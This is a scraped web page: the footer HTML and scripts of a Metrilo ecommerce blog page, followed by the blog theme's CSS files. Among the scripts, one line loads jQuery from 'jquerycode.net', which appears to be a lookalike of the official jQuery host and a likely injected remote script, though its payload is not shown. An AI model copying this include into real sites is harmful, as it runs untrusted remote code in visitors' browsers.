                                </a>  <a href="https://www.metrilo.com/blog/ecommerce-marketing-tiktok" class="newpostlink">
                                    <div style="background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2021/04/tiktok-ecommerce-marketing-570x380.jpg');"></div>
                                    <b>6 Best practices for marketing your ecommerce brand on TikTok</b>
                                </a>  <a href="https://www.metrilo.com/blog/save-canceled-orders" class="newpostlink">
                                    <div style="background-image:url('https://www.metrilo.com/blog/wp-content/uploads/2021/02/save-cancelled-orders-570x345.jpg');"></div>
                                    <b>How to save canceled orders?</b>
                                </a>




            </div>

            
			<div id="sticker">

			  <!--
			  <a href="#" class="stickybanner girlbanner">
				<div class="stickybanner2">
				  <b>Here comes the copy for the banner</b>
				  <span>Call to action</span>
				</div>
			  </a>
			  -->
			  
			  <a href="https://www.metrilo.com/?utm_source=blog&utm_medium=banner&utm_campaign=blog%20banner" class="quotebanner">
				<div class="quotebanner_portrait">
				  <div class="qb_chofkaholder"><div></div></div> 
				</div>
				<div class="quotebanner_quote">
<!--				  <p>"Metrilo is awesome - it combines power analytics so we make decisions faster and marketing automation tools to drive more sales on autopilot!"</p> -->
				  <p>"Metrilo is awesome - it combines power analytics so we make decisions faster and marketing automation tools to drive more sales on autopilot!"</p>
				  <span>Alex Gonzalez, PetnGo</span>
				</div>
				<div class="quotebanner_cta">
				  <b>See for yourself</b>
				</div>
			  </a>
			  
			</div>
			<script>
			  
			  $("#sticker").stick_in_parent({offset_top: 70, bottoming: false});
			  
			</script>




        </div>
        <div class="klear"></div>
    </div>







<!-- FOOTER -->

<div class="klear"></div>
<div id="footer">
    <a href="https://www.metrilo.com">Metrilo Homepage</a>
    <a href="/blog">Blog Homepage</a>
    <a href="https://docs.metrilo.com">Help Center</a>
    <a href="https://metrilo.com/academy">DTC Academy</a>
    <a href="/blog/contacts/">Contacts</a>
    <div class="klear"></div>
</div>



<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='af08629138dfc0ca6dc4770645f2196f8fe462d062f83f24433c36339e0b80c0';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://www.metrilo.com/blog/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    <script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"metriloblog"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrilo.com/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17'></script>
<script type='text/javascript' src='https://www.metrilo.com/blog/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.metrilo.com/blog/wp-includes/js/wp-embed.min.js?ver=4.9.15'></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.3.13 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Organization",
    "additionalType": [
        "https://en.wikipedia.org/wiki/Software_as_a_service",
        "https://en.wikipedia.org/wiki/Customer_relationship_management",
        "https://en.wikipedia.org/wiki/E-commerce",
        "https://en.wikipedia.org/wiki/Analytics",
        "https://en.wikipedia.org/wiki/Email_marketing"
    ],
    "name": "Metrilo: The plug-n-play growth platform for ecommerce brands",
    "logo": "https://www.metrilo.com/blog/wp-content/uploads/2020/09/metrilo-logo-1.png",
    "url": "https://www.metrilo.com/blog",
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "",
        "contactType": "customer service",
        "email": "",
        "contactOption": "",
        "areaServed": "",
        "availableLanguage": null
    },
    "address": {
        "@type": "PostalAddress",
        "addressCountry": null,
        "addressLocality": null,
        "addressRegion": null,
        "postalCode": null,
        "streetAddress": null
    }
}</script>
<!-- / WP SEO Structured Data pro plugin. -->


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'metriloblog'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>


<!-- subscribe handler -->
<script type="text/javascript">
(function($) {

  $('.subform').submit(function(e){
    e.preventDefault();

    var subform_holder = $(this);
    var error_message_holder = $(this).find('.redalert');
    var ok_message_holder = $(this).parent().find('.subform_ok');

    error_message_holder.hide();

    var subscribe_data = {
      email: $(this).find('[rel=subscribe_email]').val(),
      subscribe_url: window.location.href
    }
    if(window.metrilo && window.metrilo.cdt){
      subscribe_data['subscribe_meta'] = window.metrilo.cdt;
    }

    $.ajax({
      type: "POST",
      url: '/blog/json/blogsubscribe',
      data: subscribe_data,
      success: function(response){
        if(response.status == 'ok'){
          subform_holder.hide();
          ok_message_holder.fadeIn(200);
          metrilo.identify(subscribe_data.email, {email: subscribe_data.email});
		  metrilo.event('blog_subscribe');
        }else{
          error_message_holder.html(response.message).fadeIn(200);
          metrilo.event('blog_subscribe_error', {status: response.status, message: response.message});
        }
      },
      dataType: 'json'
    });

  });

})( jQuery );
</script>
<!-- / end subscribe handler -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49773921-1', 'auto');
  ga('send', 'pageview');

</script>


</body>
</html>
<!--
Hyper cache file: 1ce77551bc9d17d2a35d8aaf8e1fc841
Cache created: 26-12-2025 11:40:28
HCE Version: 1.6.3
Load AVG: 0(2)
-->

--- FILE ---
content_type: text/css
request_url: https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/fonts/metrilo-blog/style.css?z=344142
body_size: 136
content:
@font-face {
	font-family: 'metrilo-blog';
	src:url('fonts/metrilo-blog.eot?ni0xe');
	src:url('fonts/metrilo-blog.eot?ni0xe#iefix') format('embedded-opentype'),
		url('fonts/metrilo-blog.ttf?ni0xe') format('truetype'),
		url('fonts/metrilo-blog.woff?ni0xe') format('woff'),
		url('fonts/metrilo-blog.svg?ni0xe#metrilo-blog') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'metrilo-blog' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-menu:before {
	content: "\e600";
}
.icon-m-logo:before {
	content: "\e60a";
}
.icon-arrow-down-slim:before {
	content: "\e60b";
}
.icon-facebook:before {
	content: "\e802";
}
.icon-twitter:before {
	content: "\e80d";
}
.icon-arrow-right-slim:before {
	content: "\e80e";
}
.icon-googleplus:before {
	content: "\e80f";
}



--- FILE ---
content_type: text/css
request_url: https://www.metrilo.com/blog/wp-content/themes/MetriloNewCopy2banners/style.css?z=4371
body_size: 7560
content:
/*
Theme Name: Metrilo New Copy 2 (banners)
Theme URI: http://metrilo.com
Author: Metrilo Ltd.
Author URI: http://metrilo.com/
Description: Wordpress theme of the Metrilo Blog
Version: 3.0
License: Don't copy this, assholes!
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, simple, fluid, text, blogging, content marketing
*/
/*#wpadminbar {display:none;}*/

body{
	margin: 0px;
	padding:0px;
	color: #000;
	font-size: 14px;
	text-decoration: none;
	background-color:#fff;
	font-family: 'Roboto', sans-serif;
	font-weight:300;
}
b, strong {
	font-weight:400;
}
a:hover {text-decoration:none;}
a:active {text-decoration:none;}
div.klear {
	clear:both;
	font-size:0px;
	width:0px;
	height:0px;
}
/************/

#hdr {
    max-width: 1200px;
    margin:0px auto;
    border-bottom:1px solid #e3e3e3;
    background-clip:padding-box;
    z-index:10;
}
body.home #hdr {
    border-bottom:0px solid;
}
#hdr2 {
    padding:16px 90px;
}

#logo {
    display:block;
    float:left;
}
#logo span {
    display:block;
    float:left;
    color: #368ee0;
    font-size:39px;
}
#logo b {
    display:block;
    float:left;
    font-weight:400;
    color: black;
    font-size:19px;
    padding-left:10px;
    padding-top:6px;
}

#hdrsearch {
  clear:both;
    background-color:#f5f5f5;
    border-radius:20px;
    border:0px solid;
    outline:none;
    padding:7px 16px;
    font-size:16px;
  width:100%;
    border:1px solid #fff;
  margin-bottom:20px;
}
#hdrsearch:hover {
    background-color:#f0f0f0;
}
#hdrsearch:focus {
    background-color:#fff;
    border:1px solid #368ee0;
	box-shadow:0px 0px 3px 0px #368ee0;
}

#nav {
    float:right;
    padding-top:1px;
}
#nav a {
    float:right;
    display:block;
    padding:8px;
    margin-left:10px;
}
#nav .navdrop {
    float:right;
    position:relative;
}
#nav .navdrop div {
    float:right;
    position: absolute;
    background-color:white;
    border:1px solid rgba(0,0,0,0.1);
    background-clip: padding-box;
    border-radius: 4px;
    top:34px;
    left:7px;
    padding:5px 0px;
    display:none;
    -webkit-box-shadow: 0 3px 20px 0 rgba(0,0,0,0.1);
box-shadow: 0 3px 20px 0 rgba(0,0,0,0.1);
    z-index:10;
}
#nav .navdrop:hover div {
    display:block;
}
#nav .navdrop a span {
    color:#bbb;
    position:relative;
    top:2px;
}
#nav .navdrop a:hove span {
    color:#888;
}
#nav .navdrop div a{
    display:block;
    text-align:left;
    padding:5px 20px 5px 10px;
    white-space: nowrap;
    float:none;
    margin-left:0px;
}
#nav .navdrop div a:hover{
    background-color: #368ee0;
    color:white;
}
#nav .navdrop div a:active{
    background-color: #2475c1;
}

@media all and (max-width: 820px){
    #nav {display:none;}
    #hdrsearch {display:none;}
    #hdr2 {
        padding:8px 20px;
    }
}
/***/
#navbtn {
    color:#aaa;
    float:right;
    font-size:32px;
    display:block;
    position:relative;
    top:1px;
    width:36px;
    height:36px;
    text-align:center;
    border-radius:30px;
    display:none;
    text-decoration: none;
}
#navbtn.active {
    background-color:#eee;
}
#navbtn span {
    position:relative;
    top:-3px;
}


@media all and (max-width: 820px){
    #navbtn {
        display:block;
    }
}
#mobilenav {
    clear:Both;
    border-bottom:1px solid #eee;
    padding:20px;
    padding-top:10px;
    padding-bottom:10px;
    display:none;
}
#mobilenav ul div {
    padding-bottom:5px;
 
  
}
#mobilenav ul div li a {
    padding-bottom:5px;
 	padding-left:20px;
  
}
#mobilenav ul strong {
    color:#ccc;
  	padding: 10px;
  display:block;
  
}
body.home #mobilenav {
    border-top:1px solid #e3e3e3;
    border-bottom:0px solid;
}
#mobilenav a {
    display:block;
    padding:8px 0px;
    border-bottom:1px solid #eee;
}
#mobilenav a:last-child {
    border-bottom:0px solid;
}


#mobilesearch {
    background-color:#f5f5f5;
    border-radius:20px;
    border:0px solid;
    outline:none;
    padding:7px 16px;
    font-size:16px;
    margin-bottom:5px;
    margin-top:15px;
    border:1px solid #fff;
    clear:both;
    float:none;
    width:100%;
}
#mobilesearch:hover {
    background-color:#f0f0f0;
}
#mobilesearch:focus {
    background-color:#fff;
    border:1px solid #368ee0;
	box-shadow:0px 0px 3px 0px #368ee0;
}

/****************************************/
#bigsubholder {
    max-width:1200px;
    padding:0px 50px;
    margin:0px auto;
margin-top:20px;
}
#bigsubscribe {
    background-color:#f6f6f6;
    position:relative;
    padding-right:400px;
    z-index:1;
}
#bigsubleft {
    background-color:#368ee0;
    float:left;
    color:white;
    padding:30px 40px 35px 40px;
    padding-right: 100px;
    border-radius:4px 0px 0px 4px;
    background-image:url('imgs/arrow1.svg');
    background-repeat:no-repeat;	
 	background-position: 100.5% center;
    background-size:auto;
}

#bigsubleft h4 {
    margin:0px;
    padding:0px;
    margin-bottom:20px;
    font-weight:400;
    color:white;
    font-family: Roboto Slab, sans-serif;
    font-size: 28px;
}
#bigsubleft p {
    margin:0px;
    padding:0px;
    font-size:18px;
}
#bigsubright {
    background-color:#f6f6f6;
    float:right;
    width:300px;
    position:absolute;
    top:40px;
    right:48px;
}

.subinput {
    border-radius:4px;
    border:2px solid #c2c2c2;
    font-size:20px;
    padding:8px;
    display:block;
    text-align:center;
    width:100%;
    margin-bottom:10px;
    outline: none;
}
.subinput:hover {
    border:2px solid #888;
}
.subinput:active, .subinput:focus {
    border:2px solid #368ee0;
}

.subbutton {
    width:100%;
    border:0px solid;
    padding: 10px;
    border-radius:4px;
    font-size:18px;
    background-color: #5fb870;
    color:white;
    outline: none;
}
.subbutton:hover {
    background-color: #55a965;
}
.subbutton:active {
    background-color: #2d733a;
}

.subform p {
    text-align:center;
    color: #888;
    margin-top:10px;
}

.subform_ok {
    text-align:Center;
    color:#666;
    padding:20px;
    display:none;
}
.subform_ok b{
    font-size:24px;
    margin-bottom:10px;
    color:#217331;
}

@media all and (max-width: 960px){
    #bigsubholder {
        padding:0px 0px;
	margin-top:0px;
    }
    #bigsubscribe {
        padding:0px;
    }
    #bigsubleft {
        float:none;
        background-image:url('imgs/arrow2.svg');
        background-repeat:no-repeat;
        background-position:center 101%;
        background-size:auto;
        padding:20px;
        padding-bottom:50px;
        text-align:center;
    }
    #bigsubleft h4 {
        font-size:26px;
        margin-bottom:10px;
    }
    #bigsubleft p {
        max-width:500px;
        margin:0px auto;
        font-size:16px;
    }
    #bigsubright {
        background-color:#f6f6f6;
        float:none;
        width:auto;
        position:relative;
        top:0px;
        right:0px;
        padding:20px;
        padding-bottom:10px;
    }
    #bigsubright .subform {
        max-width:400px;
        margin:0px auto;
    }

}

/**************************//**************************/
/**************************//**************************/
/**************************//**************************/
#pagebody {
    max-width:1200px;
    margin:40px auto;
    position:relative;
    align-items:stretch;
    display:flex;
}
#pagebody-left {
    padding-left:90px;
    width:70%;
}
#pagebody-right {
    overflow: hidden;
    padding-left: 40px;
    position: relative;
    left: -2px;
    box-sizing: content-box;
    padding-right:90px;
    width:30%;
  min-width:300px;
}
#sticker {
	position:relative;
    padding-top:20px;
    clear:both;
}
/*****************/

@media all and (max-width: 1200px){
    #pagebody-left {
        width:60%;
    	padding-left:60px;
    }
    #pagebody-right {
        width:40%;
    	padding-right:60px;
    }
}

@media all and (max-width: 1060px){

    #pagebody-left {
        width:55%;
    }
    #pagebody-right {
        width:45%;
    }


}
/*****************/

@media all and (max-width: 960px){

    #pagebody {
        margin:20px;
	    display:block;
    }
    #pagebody-left {
        padding-left:0px;
        margin-right:0px;
        width:100%;
        padding:0px;
		max-width:auto;
    }
    #pagebody-right {
        width:100%;
        float:none;
        width:auto;
        clear:both;
        position:relative;
        top:0px;
        left:0px;
        padding:0px;
        padding-top:20px;
    }


}
/************************************************************************/
/************************************************************************/
/************************************************************************/
/************************************************************************/
.looppost {
    border-bottom:1px solid #ededed;
    padding-bottom:30px;
    margin-bottom:30px;
}
h1, .custom1 {
    margin:0px;
    padding:0px;
    color:black;
    font-family: Roboto Slab, sans-serif;
    margin-bottom:15px;
    line-height:1.2;
    font-size:36px;
}
h2, .custom2 {
    margin:0px;
    padding:0px;
    color:black;
    font-family: Roboto Slab, sans-serif;
    margin-bottom:15px;
    line-height:1.2;
    font-size:32px;
}
h3, .custom3 {
    margin:0px;
    padding:0px;
    color:black;
    font-family: Roboto Slab, sans-serif;
    margin-bottom:15px;
    line-height:1.2;
    font-size:28px;
    margin-top: 60px;
}
h4, .custom4 {
    margin:0px;
    padding:0px;
    color:black;
    font-family: Roboto Slab, sans-serif;
    margin-bottom:15px;
    line-height:1.2;
    font-size:24px;
    font-weight: 300;
    margin-top: 40px;
}
h5, .custom5 {
    margin:0px;
    padding:0px;
    color:black;
    font-family: Roboto Slab, sans-serif;
    margin-bottom:15px;
    line-height:1.2;
    font-size:20px;
}
ul {
    margin-bottom: 35px;
}
.postmeta {
    color:#888;
    margin-bottom:20px;
    font-size:16px;
}
.postmeta a{
    color:#666;
}
.postmeta a:hover{
    color:#000;
}
.postbody {
    font-size:18px;
    line-height:1.5;
}
.postbody img{
    max-width:100%;
    height:auto;
}
.postsubmeta {
    clear:both;
    padding-top:10px;
}
.postsubmeta a{
    float:left;
    color:#888;
    padding:8px 20px;
    font-size:16px;
}
.postsubmeta a:hover{
    color:#000;
}
.postsubmeta .readmore{
    float:left;
    background-color: #368ee0;
    color:white;
    padding:8px 20px;
    border-radius:20px;
}
.postsubmeta .readmore:hover{
    color:white;
    background-color: #2979c4;
}
.postsubmeta .readmore:active{
    color:white;
    background-color: #236bad;
}

@media all and (max-width: 660px){
    .looppost h1 {
        font-size:28px;
    }
}
@media all and (max-width: 460px){
    .looppost h1 {
        font-size:22px;
    }
    .postbody {
        font-size:16px;
    }
}

/*****************/
.poplink {
    margin-bottom:20px;
    display:block;
}
.poplink b {
    color:#333;
    font-family: Roboto Slab, sans-serif;
    font-size:20px;
    line-height:1.2;
}
.poplink:hover b {
    color:#000;
}
.poplink div img {
    display:none;
}
.poplink div {
    height:120px;
    width:100%;
    margin-bottom:8px;
    background-color:#f5f5f5;
    background-size:cover;
    border-radius:3px;
}

    .poplink:nth-child(3) {
        clear:both;
    }


@media all and (max-width: 960px){

    .poplink {
        width:50%;
        float:left;
    }
    .poplink:nth-child(2n) {
        padding-left:10px;
    }
    .poplink:nth-child(2n+1) {
        padding-right:10px;
    }

}
@media all and (max-width: 460px){

    .poplink {
        width:100%;
        float:none;
        clear:both;
    }
    .poplink:nth-child(2n) {
        padding-left:0px;
    }
    .poplink:nth-child(2n+1) {
        padding-right:0px;
    }

}
#pagebody-right h6 {
    font-size:18px !important;
    color:#888;
    font-weight:300;
    padding-bottom:5px;
}
/*********/
#socials {
    margin-bottom:20px;
}
#socials a {
    display:block;
    float:left;
    width:50%;
    background-color:#f6f6f6;
    text-align:center;
    color:#888;
    text-transform: uppercase;
    font-size:12px;
    padding:20px 0px;
}

#socials a span {
    display:block;
    margin:0px auto;
    font-size:22px;
    float:none;
}
#socials a b {
    display:block;
    font-size:16px;
    font-weight:300;
    color:black;
    margin-top:10px;
}

#facebooklink span{
    color: #3d5a99;
}
#twitterlink span{
    color: #55acee;
}
#googlepluslink span{
    color: #c33d32;
}

#facebooklink{
    border-radius:3px 0px 0px 3px;
}
#twitterlink{
    border-radius:0px 3px 3px 0px;
}


#facebooklink:hover{
    color: #fff;
    background-color: #3d5a99;
}
#twitterlink:hover{
    color: #fff;
    background-color: #55acee;
}
#twitterlink:hover div{
    border:0px solid;
}
#googlepluslink:hover{
    color: #fff;
    background-color: #c33d32;
}

#socials a:hover b,#socials a:hover span {
    color:white;
}
/********************************************************/
#paging {
    margin-bottom:20px;
}
#paging a {
    display:block;
    float:left;
    margin-right:5px;
    border:1px solid #aaa;
    padding:6px 20px;
    font-size:16px;
    min-width:36px;
    text-align:center;
    border-radius:30px;
}
#paging a:hover {
    border:1px solid #666;
}
#paging a.on {
    border:1px solid #368ee0;
    background-color: #368ee0;
    color:white;
}
/*************************/
#cats div {
    margin-bottom:5px;
}
#cats div span{
    color:#aaa;
}
#cats div a{
    font-size:18px;
    font-weight:400;
}
#cats div small{
    background-color:#eee;
    color:#888;
    padding:4px 8px;
    border-radius:20px;
    margin-left:5px;
}

#cats {
    margin-bottom:20px;
}

/***/
#newposts {
    display:block;
    clear:both;
}
#newposts a.newpostlink {
    clear:both;
    position:relative;
    min-height:50px;
    margin-bottom:10px;
    min-height:50px;
    padding-left:95px;
    display:block;
}
#newposts a.newpostlink div {
    width:80px;
    height:50px;
    background-size:cover;
    position:absolute;
    top:3px;
    left:0px;
    border-radius:3px;
}
#newposts a.newpostlink b{
    color:#333;
    font-size:16px;
    font-weight:300;
    display:block;
}
#newposts a.newpostlink div img{
    display:none;
}
/***/
#sidesubscribe {
    background-color:#f6f6f6;
    position:relative;
    z-index:1;
    margin-bottom:20px;
}
#sidesubtop {
    background-color:#368ee0;
    color:white;
    border-radius:4px 4px 0px 0px;
    padding:30px 40px 35px 40px;
    padding-right: 100px;
    background-image:url('imgs/arrow2.svg');
    background-repeat:no-repeat;
    background-position:center 101%;
    background-size:auto;
    padding:20px;
    padding-bottom:40px;
    text-align:center;
}

#sidesubtop h4 {
    margin:0px;
    padding:0px;
    margin-bottom:10px;
    font-weight:400;
    font-family: Roboto Slab, sans-serif;
    font-size:24px;
    color:white;
}
#sidesubtop p {
    margin:0px;
    padding:0px;
    font-size:16px;
    max-width:400px;
    margin:0px auto;
}
#sidesubbottom {
    background-color:#f6f6f6;
    padding:20px;
    padding-bottom:10px;
    border-radius:0px 0px 4px 4px;
}
#sidesubbottom .subform {
    max-width:400px;
    margin:0px auto;
}

/***********/
.posttags {
    padding-top:10px;
    clear:Both;
    padding-bottom:5px;
}
.posttags a {
    display:block;
    float:left;
    margin-right:10px;
    border:1px solid #bbb;
    padding:6px 20px;
    font-size:14px;
    min-width:36px;
    text-align:center;
    border-radius:30px;
    margin-bottom:10px;
}
.posttags a:hover {
    border:1px solid #368ee0;
    background-color: #368ee0;
    color:white;
}

/***/
#sharing {
    position:absolute;
    padding-left:10px;
    padding-top:10px;
}
#mobilesharing {
    display: none;
}


@media all and (max-width: 960px){

    #sharing {
        display:none;
    }
    #mobilesharing {
        display: block;
    }

}


.post-edit-link {
    color:black !important;
    font-weight:400;
}
/****/
#archivettl {
    padding-bottom:15px;
    margin-bottom:20px;
    border-bottom:1px solid #eee;
}
#archivettl h2 {
    margin-top:0px;
}
#archivettl p {
    font-size:18px;
}
body.single p.intro {
    font-size: 20px;
    font-weight:400;
}

/***/
/* =WordPress Core
-------------------------------------------------------------- */
li {
    margin-bottom:10px;
}
p {
    margin-bottom:20px;
}
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 20px auto 20px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    color:#666;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/***********************************/

/*******/
  .sharrre{

  }
  .sharrre .count {
    color:#aaa;
    display:block;
    font-size:16px;
    font-weight:300;
    line-height:38px;
    height:38px;
    position:relative;
    text-align:center;
    width:55px;
	-webkit-border-radius: 4px 4px 0 0 ;
    border-radius: 4px 4px 0 0 ;
    border:1px solid #ddd;
	border-bottom:0px;
    background: #ffffff;
  }
  .sharrre .share {
    color:#FFFFFF;
    display:block;
    font-size:14px;
    font-weight:300;
    line-height:28px;
    padding:0;
	padding-bottom:1px;
    text-align:center;
    text-decoration:none;
    width:55px;
    border-radius:4px;
	margin-bottom:10px;
	-webkit-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
	background-color:#ddd;
  }

	 .sharepost .sharrre{
		float:left;
		margin-left:12px;
		margin-top:4px;
		color:#666;
	 }
	 .sharepost .sharrre .share{
		float:left;
		width:auto;
		padding:0px 12px;
		padding-bottom:2px;
		-webkit-border-radius: 0 4px 4px 0;
		border-radius: 0 4px 4px 0;
		margin-bottom:0px;
	 }
	 .sharepost .sharrre .count{
		float:left;
		width:auto;
		height:auto;
		padding:0px 12px;
		border:1px solid #ddd;
		border-RIGHT:0px;
		line-height:21px;
		-webkit-border-radius: 4px 0 0 4px;
		border-radius:  4px 0 0 4px;
	 }

	  #viewpostshare  .sharrre .count, .sharepost:hover .sharrre .count{
		color:#666;
	 }
	  .sharebuttons{
		display:none;
	 }
	.showsharing {
		margin-top:10px;
		color:#888;
		display:block;
	}
	.showsharing:hover {
		color:#222;
	}

  .share-twitter .share {
    background: rgb(85,172,238); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(85,172,238,1) 0%, rgba(34,136,213,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(85,172,238,1)), color-stop(100%,rgba(34,136,213,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(85,172,238,1) 0%,rgba(34,136,213,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(85,172,238,1) 0%,rgba(34,136,213,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(85,172,238,1) 0%,rgba(34,136,213,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(85,172,238,1) 0%,rgba(34,136,213,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#55acee', endColorstr='#2288d5',GradientType=0 ); /* IE6-9 */

  }
  .share-facebook .share{
    background: #5582c9; /* Old browsers */
    background: -moz-linear-gradient(top, #5582c9 0%, #33539a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5582c9), color-stop(100%,#33539a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #5582c9 0%,#33539a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #5582c9 0%,#33539a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #5582c9 0%,#33539a 100%); /* IE10+ */
    background: linear-gradient(top, #5582c9 0%,#33539a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5582c9', endColorstr='#33539a',GradientType=0 ); /* IE6-9 */
  }
  .share-googleplus .share{
  background: rgb(222,77,56); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(222,77,56,1) 0%, rgba(159,4,2,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,77,56,1)), color-stop(100%,rgba(159,4,2,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(222,77,56,1) 0%,rgba(159,4,2,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(222,77,56,1) 0%,rgba(159,4,2,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(222,77,56,1) 0%,rgba(159,4,2,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(222,77,56,1) 0%,rgba(159,4,2,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de4d38', endColorstr='#9f0402',GradientType=0 ); /* IE6-9 */

  }
#mobilesharing {
    margin-bottom:10px;
}
#mobilesharing .box {
    float:left;
    margin-right:10px;
}

 #mobilesharing  .sharrre .count {
    width:auto;
	-webkit-border-radius:  4px 0 0 4px;
    border-radius: 4px 0 0 4px;
    border:1px solid #ddd;
	border-right:0px;
     float:left;
     padding:0px 10px;
  }
 #mobilesharing  .sharrre .share {
    line-height:38px;
    height:38px;
	padding-bottom:1px;
    text-align:center;
    text-decoration:none;
    width:auto;
    border-radius:4px;
	margin-bottom:10px;
	-webkit-border-radius: 0 4px 4px 0;
	border-radius: 0 4px 4px 0;
     float:left;
     padding:0px 10px;
  }

/*********************/
.redalert {
    display:none;
    color:#7b0000;
    background-color: #f8c8c8;
    text-align:center;
    padding:7px;
    margin-bottom:5px;
    position:absolute;
    top:-44px;
    right:0px;
    width:300px;
    border-radius:3px;
    font-size: 12px;
}
#sidesubbottom .redalert {
    position:relative;
    top:0px;
    width:auto;
    margin-bottom:10px;
}
/******/
#footer {
    padding:20px 90px;
    border-top:1px solid #eee;
    clear:both;
    max-width: 1200px;
    margin:0px auto;
    margin-top:20px;
}
#footer a {
    margin-right:20px;
    color:#888;
}
#footer a:hover {
    color:#000;
}

/****/
#authorbox {
    clear:both;
    background-color:#f6f6f6;
    padding:20px;
    border-radius:4px;
    position:relative;
